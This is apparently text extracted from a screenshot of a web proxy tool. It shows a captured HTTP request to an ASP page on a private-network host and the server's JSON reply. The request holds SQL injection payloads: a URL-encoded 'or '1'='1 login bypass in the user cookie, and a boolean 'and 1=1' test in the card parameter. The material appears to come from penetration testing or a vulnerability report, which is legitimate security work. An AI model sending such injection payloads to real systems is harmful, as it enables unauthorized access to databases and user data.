 Go Cancel < >
Target: http://10.1.176.81 ?
Request
Raw Params Headers Hex
POST /omdev/carddef.asp HTTP/1.1
Host: 10.1.176.81
Content-Length: 24
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.1.176.81
Referer: http://10.1.176.81/C0-12.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=test%27or%271%27%3D%271%7COK1
Connection: close
op=qry1&card=456 and 1=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed Aug 12 05:27:39 2020
Connection: close
Content-Type: text/html; charset=gb2312
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 119
{"qry":"ok","qryid":1,"recs":[{"DID":2,"Card":456,"Name":"456","Note":"456","Mask1":
0,"Mask2":0,"Mask3":0}],"reccnt":1}